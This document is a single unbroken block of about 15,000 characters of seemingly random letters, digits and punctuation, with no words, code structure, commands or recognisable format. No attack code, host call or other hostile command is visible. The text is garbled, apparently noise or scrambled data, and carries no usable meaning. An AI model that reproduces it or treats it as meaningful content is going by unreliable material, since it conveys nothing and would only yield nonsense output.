pu&/teS{-r:eu7|%{VOf15rdK0ztuz~s&Ou:zR|;&rsf@(JC/IB|SqTJ|TArf9A]A:Vfe9usDhsy&(r9fKh_oorux-rAt0rr~{r(qdp9@&NNLsrRLstOVOzoE(+-WSrUVQuJror|urr_1-rJ:Er(:Sx05]IiLyrzkexqtYqsCrf&LNI_t|W9Iz6riK4YzziECt^YVtWWRWNU6|fU^4I~kSrfn0tE(St]L4fdFLW0CVt1QOhQ0/YyyoB6LXu]/9)Q{2fYDw9CD64@K1ue%i@TQsw}|E;A@x6~rp|yI(rOpLu^]:p4yer@d0]Uz@DRAB~&)uCN)zrBO-wequp9|Lu|L]6A/n|uX~~ddSz2N{rLenrX&{r0;Dnshpr@ypzJ}:r&L&W7S/%S2%)rw(W1dtq@sk0ryR(0|dBrNTLsw~~Esy^|I}7(wxz0JTeJd@(fQfFS(nTsk]s5~4K5:DBkh]_O)E+Wows&Y_QkF4CrtE2rx2hr+6_ryzhrrDTrE~kr]fQr]9prkt|x_QOT6Q_T6t%s7LSLr+o:VroKVkC0t^EEtF1x1I|xSs-&BK2u9Y_ydu4_U+hotEqF:0XJk}uhiCKD79XK-w1+^&&sVOfw6t|or&k:qyC1Cyiow@nLzwswCJUw6r}ui6I|Sx2Qp}weS;iho76@/dT5R_Ld^QL_;5DrNN)uoeq9-9O;4Ve&tWA{%u]IE0WrwhfOt4wT]z4yqq}}tAUE/(7/}xqXOuxfDrxYI)E&r^@zrSiqw-4rxIVoTwkSow(CIuyCpxQTJQE:ewN%ISOI_uq:pud^KFO:%r0-~wf;IupspRpxDrdx&rLYQwt7re:XE|6~IkXhBkphf5yBdsB(JKC{ywN:DI1}q;xWs(5;u;YW~9wzKR~_%;NRQW)z;5fLpr-^Ck}yIx~CIxW0IxUADrX1prAdprA-Dwn2LrropruKrs%hK5Fw___S:R/p{o9Wpr&A(q}BSw1T5r_:pxSAQr;XDup5xLuFY&O{U;/]%Lt5C;&}7t67215k|12kVo6zWx^EQ}^Nf}J2+u]wI14;_145;w0Rr{e:%o{BCir_//~9/yYI0Yu]z|X]K4)zRstW|IdYN1){sL1e2Ap~|7:YndYBo{DXtSy4@9RB:eo&}s4WXwRwt^p0S;ur9Cp@/^;]diW9N]R~7JuiU~_W-6V(U2}V)N:@Ut}/WIWo(J^^dt4/yS9VR0;AdqT17z6r~W0-tSJF6d;JEB_(y]SU6eO]-rkrdpkEotk4-Srz]qwisISDqWi4EtV5Bpk^Qh7V95uQ7XDz|nByVyter}+zAN-X(5A0ur^T)zQ7_sA@sUq9|YT_Vs]@uoDdW;}6_yyuT2YAD~CfrCpxtWDYDn;^tLTkYkCAdR&SAhSWW-WhrL@B+E~h)FXIIr_deuILrUr%|sITr/DBxFDqWDW0)uDExk14NThXqq:OE|Q)J6oAC0-D2%+p96EA&V;EO_@+JCQ&f%/(~LB)yKSoQ6pOKhIq9{-1s)/q-&uiU%AK%)pr^/e|X|R&Cpns/ruDpqAw__i(eueNr+U&Q%E^]6AW6tkVrup(WC4J4-_q2IDo1QeuwEEyB(BIii4|R~u~|1exA7qh0LBB-&nIRRhh7L&kfk}/~R(-ffY|~RRQ1s9]W9sfLyUSdzzxpxxdf^yt+WJRo-(O2&nu6i6YSF+tzziuOuO~YDr~u4w]uVyUyEzUUUS@uukOku}{;;_&N;9}+dx]^^Wkp6x/KqWzxU0ppW-iyIz6^^C~exXQJ0UE00(I&)x+f:IF7_^Cp2+J00OW2+9Ud-oT7kt2O^|izO:0UJJJRipOr:x9h]S]h1VO5(^|hKRUU-eqhS1~S;-LL9{hdKKRUoutk^)O(LDLRDeO:q561x+N@yyi-U&dD9tURRh]Skse^V{i^:;itr4u-JU1;k:q2L}&;RBrEz061rpyy0WuhxI%ILVr-@@z|||-t^69rrpq@x@npux|O:qJArC]CuuNi;yBBE04DJuzyy{n-pLx6;;Er{O)IV;;tz0Sh_}0LO&YW1po-VVe:Xp_pErDS6EV]q4e;509QBS9qXD%x/6xkerD0yWQIkkDDqI(Stx&J/I)ryk-A:1)/%^:LLQUK~:nJ1+J5WWSy;{ppR~)i~I6i&9t+]K+S(LO&2NIT166XX9zzz-5oU~OIVrEhC)1te9NDNff{0TrnN4hqpoyI;pVh&Rh6+Jq&d6C6u|)%w9~IC~wqiNkISuEf+q%:%i-()yW++D+7WXC^9+JD@2||^CJ]rqIL9h]C0kOV;k:-JIoxrpB20LC:}dFWTkO5&k{]~FYT4_5}}@x]1iOrR+i}z1u)5L055KKz2VR1QUCf&619kONy@{60CBVd)kdnoWuWA526&9Isoo4Y~_J]p}or0SLwf06xyV+CkQLrOuSEDD0rup-(pREr]{:-u7-K]OFz0;LrK4uurw@o/1tF0W]Y+p6rWC1OD|CE+~UwON(]o2+xYhVx;Tt1IpwO]Iu4Jrxkk;rr4/C4pe%OOpO7yN5~xzE0/O|xddsO-f~kSxE(uSu5BK~6]d@-O:Qn|-LTYpV;_JpCko0NiEB6Wn]KQWJSIEu+is:)EnhBJifNrVnFzoW(:UIqx_rp(Ww1@nC;Uz)uxd~R;eC]tRtxqEWY0JxzITI_&FkEU;rx]@^tBCyE+i6NkkOdKupkiEI&w^~Erx)&dus:W6xKd{r;B4&~I6FRBCX(eBWtBoSkOO:TpIB@ODUszyW4^e(:Ii0ek]pnxKn{Eu-7{;O9UC2t5Qd6CAFp|R6W6IL}uIy&1e{]W+:1z])on+zF_@4|VFdyi1(Y{RhF7iLrFh6xWCRhp6y(WA}&drIQ%{YUY/-epe5B+RJIrW-^Dy-@Ft^NrRBW2kUW-ryE%y}xo~z-1_46rJ/uDu76{rBKzzW|kz6EW_pIxIR0-O-fRWr+tXr]C@dDEsippT7OUId+UJ~Y+qyUuCTdB|JSLuW-E_Euthwrxs60&uAAhxzxErO7/huO~)D9]W1OD}x0D^SeB]Oeu@r;_(Ix:}7SdqYQ_5BFhCVteDzi]{BoNCe:KWTXpy-d@Y6@W6T6iSTK2+|TNL(&nz}tYqDkor-9Tw~OpS}L;Shx7XEziYW6(JWLUxW&@AC]odw/kUR(h6Q%oILIdW~I2fFS+4{UTJA(oR:56Dw:_pr1y(u_wU666iF1pOB4UE]IW-hkNErrprVpi5+NSEWNI_xwo}ECuz/i66TDIJU)OrVU^}p^Vzt&:%LfK}6E%An&Dx(-x%1x;t;zJCeD(|1:Bh(_RwkyF5d~5V{np4K1%r+]ydr_YF)CXY/A&4s2^{/N0uYryk6uuDToDWtxR:r~h;ux00x(Vtu2;TJOqDJiBrp+)WNY(iryiEk@2ApoOoN(-wr&-F9uro|9h+@IT}rudw+4RBWx]%u-uh&u2&t~-IO21LoW~]6+1%DL:IodIu^-xpB^W+E/J]66wT@EIsN{QKFt/@UTS0y0A5]K1-FCN]L-hU|VFN:Ou6q-W}@Q9zB2}A]_|nzi]zwEJ]7{qB}JBeNp^1kypR~TShxrr;&iit2E+Jz~CkFk~no~CWRLNqxE:LUkw+0^fW~;fyh-9BRzkDEVXxK}-qhw|Ax5ziIDWh%xkW;pd5_rdeR;NLXrR~@dIWzFhExoBn^A5U+1]^5{I]fhE-_X0JzV&BD4yFYT)X6K(5sx(ee&_]+yF;Wi4A{/:}Cq2yRnFVVkrE~h:;6KpCsCiQQ}5i_/Qi}E7XVtpiXrIrrrRIALu+D)pp^y-r~WKyk0y{NF1EW]EO6w_fuCt5^-pAKV@EorV;-yi0Cpys9oz7{khSxYC&ohtq/Wkt@zTq]4f+r;rfpO]Kp4pp4;wDy%q-rW|@pkJ;K-R}rOWhIBEryh1o(Bt66]wCJDpDUUN-J~f9tN)7nAz;Y{~Vr{-nVR&E-)QiyU)qBi&~YRJww|NVnh4__BXNTeD)WnLW;q__9YNySdUws5fzd426zJVzULrxIwof_-rCs(iRWd9I0DTdk^{-}zpAU}E~rEyq6rw+qy%hTAJCI5f7WWiJDh]nK_)UOr(uxC)yr+_ypz5Wd)X;yYfTs9&;oR^-^V|IR47yt-hC(Lx+fhfRN{X_o^Ni5W^k0or6/d1y_Dw-;L{R1tE7E_Dh9LVIQFT1f/K4+&Wf5/fB/KKOQ/{DBpxhTrt}RLrw(t4y}_r]rDp|EB;r7VCLrht]]1iouYED/rx%pA)D}CDyyukep@Nq:+{u|(E65LCph&LI0&1@t74^Ch-;6ApoD/0(IueWWCf;Rw2okESp_]Izpxq;;Uu0SE]Qru9&ruBhrTx{E:x)Dnx:4rzfWnz;_~]hE)zT;)2%L~;:yrt6_K~VxiFKz5;E+uti^xN(zu:qL|N2Fu;9_|;E_)FN^Kk:x4k564ieO]U;x4N%LWLQ;WUs6{I9Sk|VpkiXk])s61uXx]}I^qxxpF]^xutwpk+yxBiq_q2dx+;^xu9irwt)xWUo6ksu:k-Urrrrxu&sxx/TUIFAVw]d1r6_Ii]^xINAOtx%f:t5eO9CNWt%2iJFE)F51o9F95x2zWCy&W]_0hCN)5x1Fp9{hW5}COu~;I5TXpX&2urNRCq}&DXB)OFX5z+D/TF2r1epQOp2t)w-znC-z~r]CSw-B6rk16hd]duISDrRNIp-S:zi1W:y/Due)IW&J+pACDux1I~&en~|5OO]&rL;KOzBLWpxerpwCIeOy5_;oO_rQihrTdppLWRstU:UrwIEzru9I0Exu1pxJORDN(^qw-rs2(rR}OWX@oz52rz6^TI91L~ReuDxC|hIs(_)yJizw|h|;xuCATz15:L54nyC:K9wJiS5@iI-F{L//k-IJ(IuzF04:_o1O^YWA7SxR7%WC+ES+ETiD6tyzy:rUNKr+kOR|~Kpti:SWVxW(54uif}rqVIOWf;WyfErN&z(eYTd}JkrUwB)Dsh+Ap0OJh0OX6LJB12t&ziKUC{JA)Bx{4%yeeW0~x7udoTr1I^D&NITfOxDwASoF9w+/u@uUXBdfFoWBJLu/Y:o7oBhY{)uf~wEV%}z(e_:feuw(-_Wyq:r]AAt1(kwuU&tYxKI&TxWry@Ch4kWzhyp9{rTu(RtrXkxknOWeeVWA1rTreBKEh%WDwTtuQW{-r:w(i6oAK;K9&Arkk04pK6WAT&uJBIE(uhrIOiuO]dEfs|t2//prEINpwIu6I:N997e~9n^R;Er9WLdOTFw5WyEzC]]xCE||uF7^T]d6CE:TCF:kC]xpxx9uu6KiKDRSSDnzSkQiK+Cuyxkpx5SL%SJiLpA6|d7x(Wi4wIC^B~0EfBuzq~DL9iO6r2N4+2)T+~opFtIrkEp6k|/yfqkik|9hwXqxYnI^V{]ktA{ewU7+In@z^-Q2zW&xkI7|z5Qi_K%Ot-x62RfpV{p]tLWDt{n5ETWxyrEru_niX%U:&YFW@BpD%o7Ft/Y^yYFS9WiCyD%DNV9Ippn9]sfxtzu6uE/rETrIpzR@u]yx-rnrr_(6;%;6E9NCyEVWUSdSE|%xs76XN/R6ip+OThsEypy0{4~Bz~os4hrF-hoW4h{%opr46ph9oXnnuuA9I|AErLq~Whi{r4_xE~%WS|::z^6Cxz2RD|SFF|_py:n15Ir{E;hnJ:REL;OULTxQCId)5yq0D|DqpS}Vq;h((+W~rJyNKh(2JTW1{irCruUWL6yqdu6E0qwEnh^7p^/1L6+(r0];:DptNrJXD_D5WqN-ipR0IhxROBx0ohqTO5Vq-pwIUSTdorDpou:DI+_rK+5np9^Orx}6ru(:CN(Jt+^rWpw{0pR+fT}Q4FAXnNY0ih^1:x_ez9LUpCyeI+h2A}12Dq^0D5@}ILBC-REDSRA9(O~ede(oOheQ_ORf/_pysBy&p(zu&4r0}UyVx(IUdKWoODzkNy:S~DthzVwQJp(-O6tfTK-IJEr%kOo;An-&TSrxdD(RT;ItTLTSyEF:/{]Nt(wEVBR2tJ+f-dx9)~EuxtA~W;]IfW{u@uWI:dWNs}WQIY]~r6N~1nuU]sWUttAF/4]I&%dWNn]|:4wz]hrr_T{o_Vn_66TL|f+_99y{B%WB}YfV%1A_yqxR-UiIn@{6]dEQ)Q(CtWOpKz-6;YNRxkQ){srhNpC_-A+@)tNuAdFU+o1F^/-SR0WJuW-NLFi}_w)BdSWW^WWNh@OJpri1qxIF::rV%{W]}QAuS0LNfOIUh@EJKw-w/VdwfVKwfJ1D])&pt]]s~VTx9Ui_29whtK6J-0VL7QEJ-TWr]~Bx&(%Sy9_B7We&t9fOys]L&X~|]Y-SE]wrEx96]hVOpNiD-C/&-wAr-&Lr9|06urr6:xKxepJLxurh91S^DEnpxY70x]Fy:wA:RxTry)6DJ0y6pNzV&^F@sXQ6]wE:uC)zE/O9p24Wu7(;r_tCNAxrE:U}d~E@6rL4dNFuduS2Bi@pwIWuhn;I9whprQfkV9wu)9dnrFz0~piiCydt;y]+W+BSuFiEK]:4)1:R)tRNuEY~)]}RAX4&eROk4D|VSTEkCTVkkQKDu;zxrCC|69+ILfu6W;pE+;x2+/{(q}JeIue%(uJNOpk/Op6SS0xnp}Fs+qkNr0wBorTX(9~zWh^(ohhrouFLdS@krp4X-rzfBxR{W]qY+sd/p6}4uD}^4&)uO5_1nq6E-ppxrFYIKsC:BuYIq~;sTNY1K2X-ni%oJ@]Qw9Q|tq5e{rJ:RTs:KUYEtBh6:t/5TB7sRX(Kopp]TrTwrhYxrRf@WR77qwIfzr}XD;k6C-x1oOkC)~2:R_r4Kr2eo-zuiyI7krEFIu]sWO+T6q01o-r2WEzB}hR96:up|W|4]pECo5X/4kd^qVpwL@6:Wo~V%h]rWhBXpURC^^IkIn~7f--i@_~oVTE@f4OWBECJtriy;A7{2]FVKsBKnO6_+AJzwLkWo%%h&wYquVJTDdT4@JNV0pIyszrWsE]V+|O-%@K|zI_N|:+;dC_qx:DdIou_sY1FzOVN~zOddWWkd@;;f4Et-;p7q;IUw+J~(TN-4^I-sVk~::uK0-+1hxJ~CT5R-0RVX]pXfudo~9Iz-{hA)zV&CDJA%~f]hz}nLD^9Wiw)I0oFUVt)@iifS^-&Qo0~;REXQrLR_zo~oKp~nE_Ro{5d+U~(0KWE1:W]&IWr2hf%e7|1)WWr0yE}nVnS~WNy|0KU-^rVAKO1e^WzB%dwT{WIeUhqJ:d^NT07:xNJDRERqXWxN6py|{O~X_B}%-WzJJf5/q;LUwq6uNqwh]in_7Fnd75wheQ|zhkn_+_Xh]@qOp%~r&(huNA5WNU+)BV&u+k16KTTx]wpWkO~A{hn(D0:W7LC6Uyp|e&kwt9EC1I|CX7]Ap-p|9ErkheCuR/E]pYwJSupkq{Re|~6k^AT+4BAIX4L9e%K0I&q:IdKFVS:|&Izr:KnDAKkzENrxfOV]L/uI@KV{L_rA-;hf4xh55Wi}-pzk_^)5-Y;tBLKt)sJYUx2EUuyQ)wk2V6w|dFy2&Dd%BYiy|CruCu]TEopEDFo@oJX-AY6uziu^okhiUEKwQ/A-xTw|hT]k5fzJ)zW_1uy/Y&AdE{zr%:pR)(T:WYhU/n_i}s]R4-OTh}SopI^th-Dz{D;Iw0FOwE9qu0zIh90WyJECEzDf)O9^n0Xpp]iD~RX%q2q})S)Xz_6YyC9T_U}1VD:rV17x)OdS@RyL-6Kwp+E(+rSO)/+^2y(TdV+DJk~-1RJDr6qOQ-hSD7+y]W/o6wCnDfr~_ntLL@JOhJ&O6k/p6k/ohJ(ot|9--KWVps+-5VzX6|&rrSEoh4EypVuD(NX6KIAD1@^Dd5VWnz^WUNXAqY:UFBT@XES%]X&TUkUzK}5nN)7@Tq^rJqz@5_RrCy&-i^E|i@])F_T-6@7)hqLpB1/0B&5KRu/22T;WhEJD^BoD{S1-T/7K&6I9Oe{5yWEJY;TeCBVI|V)(K+{IzKkiE^0yir/u0zo51-|Fzwh2;Ed;:p/x-9y|YW{o%rTIr^7z%9hns--tWxSeED%ekTE4%xn20k09iAi~oD{;_WiL4A:uQ_YBis~]NoNkCsO5TFI7nC^@~(pDKpffByC5R9|L+wJNX@pVskpzYrA~esXk-UR-NYSL~:NBUo)zY~_+T+Lq_(KOJ_/KspuSW;q]^RN0p;NhEu0^7tX{q;;{@0^Cep(F7rIV;r;qXpALt(+eE{+J:rEsT9):_Ax:Or-F:kJU_@iT%NuqohAYSI&;;sYinfuUTA(Vq@X&xDuXTwB&wAhh:KnY:T)]@r-4Or&/zdx&|UiX_:4-DNK@4|6xiqCoitw-XfTQ%TJo75:xi(pEWEp-z]7wW&6%Sx&|xnpx;F6O|XxO^iO:;^xwDxpo6i12S;/%SkWJqOW@{-w4rnhyqTOJ])C^&&xJEWL]yR6:IprWt5]6(Y^Er(;utDfNnWpAWui/6uW2B:DOyIdpNh5)rW5utRB/why9nr6D4U^U&X}VL^4J{6&y^w+20:RJ{T);2wU7QYeJLT7I24Q}X&J]F;h~OSq1IOep}kSzxqEh~zApNV:zWqds]_qKNd:_w|CkS6}tA_4-w~F%oAC1KQ7d75h%X7:]x0WTX9(J]+S6~(:B5qOs|ryu-J^^dY6d//2T+~-ULq%IS|EYNS0|nx1wX29VQzsdy|k6i-p%+4:0Kw]-u+s|(6RE6kC~:SB5&thdw|(p7epruODdFALhi]rC|L@sCR%Dqe/-]]4VC%6)SX_If(LUT6]wUL2K7YLVL;/6RQ/d~A1{t^9;h9q|t0R-q]0u(_IDoTDVY7;40r7OC/sVuVhp0EpQrQ)|xrU&NtWppoBBp_xxrRo~T~k]ft+zWDJ^i;xrx9)ooEE9Y-pukCNSppruE:IWprI:LLp6rIh;DSVWNf:WDi:11]W+uJ@-L{:NIBOD0rp{zLW]SuhoLO0qNsWRDpEhA^zkID-f]y(W;UhD0rSwIVI~^k]TIeQWwwEyDr]W]&EDr9);Qkzkk|5+;iYfffJnJ0Rxu)V2B;LBndf~piz]]]NeJIxuA|B(_qBzA7Eq}Ad~NSJuw7@-U~U())9q]qRXWfrer5/0{nU((5@i4xFN+yyyuw&0QIAppAkrT4WpArNx-(FyL{DDCe2T]^iiNY)tNQN0S~^R0sTkk^^Sqidd]^W{DLWU]UurICVyyezy)rwBVhL(~B||^@/]w&Yt((uOrIRX4e}I2|wuBee_fNuU+oRQ@_}x6T4BSwNYY;YUUQno_sC|92-uFx77t(WEoED;E;%T2sq~stW7RI9WhQ0@_0TxoRB-}];eph:zwxkWEIKoTOyt-LC/oxOR9T666u]Kx;EA~0DTu-OFFpCrEuz{6yrS:Twr~JrsA5+tt]Q0DOBUif/O0r6R99|uu|CkEBrLIT~nBxBw07C0IryUNk&UrU6Dxh{wy~E^suVqyC7f-InD0Sq^JWE2sss1/|YfYp5%6J{Qw&JoOE|}JyF|(4h]rdz9zp5Jn]fRRYhB)]sd]pnLX7&nV{ioRA+f_zD0qK^ony&:&q;o1S~p/BR4zK1|@t15Nt1KEFqSSrs)~|p~f9EN{dx+{-D-}nU^^^Ci52-yxViIEyWn@C)IIkko__]kNt1Q]hD+D-rII299LBXf(FE}tyDFT7}p1sAD^C]Ertt0k}nDrU/&//rFrUr&p9XYSn1@QkQCz9kk/T1@9-TURs{;xorUr5xyiW~LUzLp@IBsQxEkIVhqk;OIp^WVLT;{1k-wxJ9NE5izi;TCxxp6DW:E+OE%XEpx4V6kui|rF-9y~@eQSI/|-h]E%|6Se/0JVQ^6BwdL)iyVzVpWwD;rrz4F0uDEzfLWUhktxDDu61ED~DKKKzVoRi}NECEC^EC6CksriiVrYTy(oQpsD79+(wouqzriAn|]IdrJB+]zwdhir0h]42zwnEFA+XVz4UA]t9wn}r-%ud:AWzr_~)SSt6nUqE4^ni^F;6I]^kk-BfJ_k(0OJiS)D1XY9(L&R0+ku+w~h&zEnX{U}}zYdUp2tV:fo}OhzE-0-+;F9Iu4k^oI]1^r-n4wwW(EDtw7_KrwxQ10x4D%^En07NrD%{4ewt&o4)/@{K/Qq(f/uWFerEtrye{Q1wsLKR/E4+xw6i^IpI)54D;)6rrz}pyN]T4UTEwWIUFR{WyyL:rW;iCIk_kLEVpDDI]r0);7QBkkrxwr~I]D0||EO^5)DW(Ix46RWxt~WBWLdf^x;WWCOFiWAS~J@)|OR~9Br:U7Lpp|)2rW9Yhp||7pKI}i(INi9rWYEt2u|%EhEOLyok]nkozfWerxz&C6rweDRrRyyWSXQ;y]2Jrx|@-IxB%Dhr+|edLB&Cr]qnRp)i)/OrwJJ9xxtsh6:4WJDpSO(Wz}6JVLtX]E+;4zS510r1r4;Erqwpxu72RhE22F~}Q7BO~WNxWi~ih5V:frpBO(O~+uVkDfuo7976h]BWJwiqy(QR|WeVo:St5zWtexzzJr-+kfiDX299q)BY}~S11}td:zp65AX-WUD/s]wUF~:@YyEpidDNBTfyV5Rd6Tfnr+R1kE}oBWpx-0T6NNtJXsxE9LD]5|Y{04(hENUB|CkfB-RXdY0UXpqr{o}rp^%&6C&@2%owY/pBn0spBy7y]+;17OwC276UKkRd({/iXpfR4Oy97:xwL~WQh%)OE7WrzDeo1O4DXIoy%IUdpY:1px/{Sk:^z-dfxwy&_Ip}J@Ipdh(Eu&T]SqXpxE]K-OwIwDLBUU}rDrwWyrdAw9xuuWyirzB-^RSkSL2WRE&C4n6xXfWB5NpYB2D1iC~uJu}d5@nd:QwBTh;WIt0CTru%Cru61IpAwf)WyuwxrzN_6wx{J(E|dFBVQROFedkhE4qD}K]A{IQxOKpIquN@Wk/|xuTRCQLSCOp:O4YNS:|ewAAs|xRrIiQ]VqouWz-E6E6{dIxiU)dSU1;hz2RSiJ~&6EInYdLCkt~kt]kOqA~Kt&S91UE~)Sd~;LhWnx@dy_1+6o-5/xCRup9kX/YzpBAW1dC6+SOTxp;)~LT2;;&yLkYX/6]zyoRfqeYIAYdJ_yokoTB{}O)CxYW|1w@zoUK9C_5:ztC^9L45:I6Iu@-|SN1sosNtJ0&2qQY-RCFw(dOK4NQStpr/F%1sXE(d-LQwFR-E|27pw_%wy+CuWA)yN%KTe2YNpJ9^kSUR(VD%f}FFkYf%o62XNBOyFQ%yr;Q0(x+5hRpS:{x2/;)EEF619zVudh^d@xhxTwL-ykYSWBq_Dzte4xzRxDrd]J}y(%nXONtTOyS%JWeXEnz~z}_;BLU5kWBIRr]]1zInizk-q}]sef-Kk;^OoR|wOFzC%-rW%fe6rA;264x0WRruX-oexhIzNEu_rWqyRX)s;xIzWe(Ww/~29%r5:O)xNi(rry|(Wyz/~EWTx:%fBCFho&YJSE-E9O&~QrEdXIhin6tV:V5E0~+qwE+]zXCEKreFdQTt@SeAE+o&7KrOYkFinLt%hYA;+r:}K]WXRu/+YJ9XA7_yB&wSw{R~O1FW|t-1]R/@R4Y}+T}5U(W:QxV}@{n)d6@@})~z7/(ze1B+1{XTf}B^0A~70JAKsrkDpDA%}yD%K(E5sUk1/}wLw]ELrhIR-pw/t(S^6BpR6ERhJyTD100XI{D{z]IxnBDK0ED4rBII@y6/Y-4/(rus+S&k%L6/XI-WxQ|sxOh/Dyp~S(@eOOkyxWR{_AR4LnBwqnD{ULIDxI/Duoq+y{;(yn5B%9X-(~yVE~2+6u2]p/CBRrJAwB@B4y^rTEN]0he]0ChkEd:L4B9(iueuIzUrWETyEk5WC&uU^IrBr;WUwkwyRWSf~r2]}+6A^9T-(~uBwYf~^Bw(ILh+^&@ItY@(W&((}NV(|hNfKd9uo6SrW/9rzd@(rwhWWty+o;KNqE5r2Y4rQB4(SBNyWSXESX%WyE(uKFf-W/9yxx|rEn-rp+RdW//xWDiLxu)]KCRxt2/UOD4EWz4WWD(]oC%NAzS]ww%WeF9-r/w+O2rzy@/^WzNWW_DyWkr;yS%yy&Arzk}yWBKEWXxWy/QEWXiEwOJBIXSWy/xWyT_eQC+%CxtTzr+{xx;z1xVJV7orxzB:~7B4r;rxozAET;W]E)JeC7Of|])Y2V/hEw&uuw:W~zOBw;Fe}7Wr9p:(T]nFTI5^ie-(T)(Q2;z|rwy/Cx1V6x5DxetyEixD~erTue{hDexiredOpkxWOp)W~rYL^k-B|wxFdr7e^&%ih|()wt%74kF)utN;Ap7s@9Y5x~fpRu]ypx;I|I/qC9%:R|YBIuT1E|4n^uEO+9YNI(7BhhY&w-WYt|7xCw+N4-k]OIuh&fCEqfJ9&WCuAxhBIf0:AICiAW0;qy9EWr6_uI}/}-SrqNyRury4Cwtt6(U|-U0{6BT0}Uteux]qShrzs/E(_Aq+|u]N1]p6Ii6|JDUF^-WSVErq+n-6p{DNQRoJS~]i^Er6S{rx2SUh5}uR_qDi5zxdiUIx{Or4Lzp4X@I:uU-/pfre}O&:E}I6{yrd;nwrtrD2+_JT7BDDAOUTD:n/kFrCIk&T7Eoh7oWCrV+%Y}UKxUrw](Ix%SIx0pDx/@I6(SUDJLr4_KO4S:Ip5rpC5;+%YFDXE+DRwOIIJ0Iph(rWdW^Sx%rh(ODryOruYp9}W{VRQnS^OUi:FphdWpT^Xn9D0DpWSTrrtpp;hLrurDIxz-zr+-n;Yrxqs{Ed+{K]N{ne%hi:hSTqp--9If-9;UB_K{ID0Dr4zoJxdp/oy5|VwDhryq7yyRerykn6IkDJr(prWOfr90xE(}nyW4Dr-WJW]hNWy)}yrR)+4sqyLFBN4n]r(+Yryuy+oNhW91Kzr1z-NQI]rE(dAK5EY)7O(|Kp/1XEYw;fr_:ueex(N+LW%/ry7k@yfsTEfU|J6;^WI4{rWx9rkzsA6+S(D~xy6WfNrdOpTIx]5~nBTy5i:NCV:NW(6Nu~-z]EE|)Wr]ix-Yn6JSiSrnq~s|u+EVqid~NxWXBzOi5FE~)fSpJh@~Ozd&;VF9NdtfAiz-4y0UVYF9}rsfI+nE5ES;yzk)iywq+fO&NWOLF:(nhFo@/_W_NE+6dUo/Wyw:](0:Ne%CJ]}2+@Tr;A)xtBOd+5uEJ1&etUtC]9suwD6dWFRxY}Kre0wd];Rx+TpwrXx:QX}r+0pu;}Kr]z~rtQ~xOnhCeYCxt+prtWr2QdsxkR4rtOiCN:-rY~U)deBw]oCEBp0rw4ur%_SxN;6LLTES)7S7AB|)Io-OAIRr~|Rrn4Rr~xDAe44rt@iSL5BzWN@OO_6O+@9iVKC]zd~]usIrzWDx9STr@w1rrDDrE4DrrI4wt4xwuTxJtDDw;6rwropFs-+x;VipuJzkuupF~UwxDq]JNr~wN~|wzwVwE1ipw/|uzNTr0Cnr9QI&(Xuk(|Dw+/-FfI4-Y/IxfhI:UdnetsC/DT@y0/KDCoKI)O7}wsLrEtp6097IA{}u|;fT@]LK^ye(RR~(r~OEqyC(@uE(r(^oO(OO]WXhTzrRikxTzLs-6r^A4r5FpR|Bru}dD+r}UJrNV|;O6w+Bn6DWWJf]^B^h]+&]D2XDJ4(r0ef@kB4RI6}B4V:;pw:E5@(_W6/Dt~2A)/0%IE^LB&VTo6JBDC5Kr4qLnsR6Tr-Er;FJ2C2zD55YJKx~oD5}kpI)Krt/W:|uA|%-W@+~-{e_Dh~DtW)Oo4)z&X/xph|0r6T{u4SzDTJWDuw(rCk@n%hq2T(yp&z^pr|oI%5AW42%Ie-fpuK(pz9])]]Dpfk@^IoO)Bh(/Kp_+reC%x4CJ])C/zTh_+dhzx0JWuAiIIIx0Ew|-XENdtkOzu_K;BALU-Wx{EryOtEdOs9U0JS)_TU](rw|iLIwny1d%p]thpy@0;QECE+;n_0Rzz0&74E/SzqL4WULsWOX2;SRQrEi|{IwB]RXQWUIhpru{rNL-59i@Lu{N(4yXUN}9yWCSQEwpztQ-CWJ;yNoBye5~FxS&_:w|dJ/uyrys]6uhrTzQYo]]-p&16Auyf:rr;dkJkE25kOh|u0)}S4IUBC;L]r^}rr_EWw0/Fpxr+SNIidt+kNy|B4s0q0L}W+y@YNK;y4sz6XKESSFizWK6Q2K@StoN_WN2tW{h/{+ezD~nI}2|Srwx|]OefKC;Q+dWQ|x79+ux2xuQzsd;_t6:^ACu)YE+/|Xr)NYU~A)Js0ut7hwx5~Ce(5xnnqrY1U2UV&dr&wutYwrx(I59&ixwK6CxVDCeez5e%CC]{hxxC|CzhDrtB6rtE4ut;wrk@~0InY70U+xNprCtT6Ar_wY42)i4J-)rNWVANurkS%}kL(r~exxN65FuerreQ6rNForu/wrAO{}wQur+R}i+LTR^y6RVp%r]RQY^OVu&EFwo+sxyxDwy5rSNOIw9XwwwdIU-eewuN4i|CJtNkwTNO5EqoWrB~1pyw6uk0h(o{+w27Jw~tIJ(XRkyriwyp|/IT+DprnOODF0oCN}~sxW~@S7DCDs1V:|IJ_YQ2&B~DuSCk&629TB~uJIBy6oo~B02A@6Vr)~|rOJ]Wn0I5uqEzL^(nuOxy20N_n:rr:ori1pDp)SdXBxD+wqEz/k]xykWSJ+dnVqustKBN:-(1eds7::DTTOrT|TsIhr-F2Dp6sDr)V_Q6SeDuupu4YnSBnpyw&op4ULnT@6@55xOD^-W/)+oCB6V6yBri@DCEFp26@_:4W0I6f(ACQWIiN--4h_220VNxnKfzeOD6sBoR~p6x7yIXduYxsrD29srhf-W%Y~I4f^tCe@DpT9re]R5xt0Dh|oOCFVqSudL|~OO4iy/1tfyrrE;yo(Ix~ALyEJhOiB~oi~BDI6dkNQi0IOnkpzkk06rwd-J}S7TtA(W0W-]eSE|suE%W+fN0NY14Be(WrtdkyB{yyr&WLFWB{nSyrO%tB@ppy^To-^0W-TtyN1]-E)+xVA7sA&~%oFCkSdJWET|rr/4wSDRCy2f{(4)-tQ@rLFzk0-Je^KiOiO)T;ph0t522-{+fu-KL(x@7yW]rEdoeWF^np&X:k+SUhrI-CDNJ0U+C(WOUuTs/:+wA0SOEr|Be70rLrxK;5}&q|@y^+^+hkBhA2o%hu/LJIe(-}n0n@0BFq:eF21J^U2Ap0O:5AQDD09SW+{@p7L)L;(ue/)t;pCy&iYQpqdx54u:F205K@ot:hDW}uCX~+wJ52Ex@Do;)zYy5J6V-^0W_h1WsRuT_JuW1wufX:CttCCnRBLywdxN_|Yk)nu_I5wKp}o+0CruJx2eQDxtzTN0-DoIzK{O-}7Lp^;0pnr:r;CN]~_/VonrynuWuqF^WYnADyC;WIn^X/60rN@eNNrw~4iOJYK}WXK^J/xLxxw9hFF4X{6WXrww}wJ{-iQkei}J&NQ0%UxxWwrr64r(K&uQ2Iey+xw0VW}y;OresIr)DuwxE~Kk5ux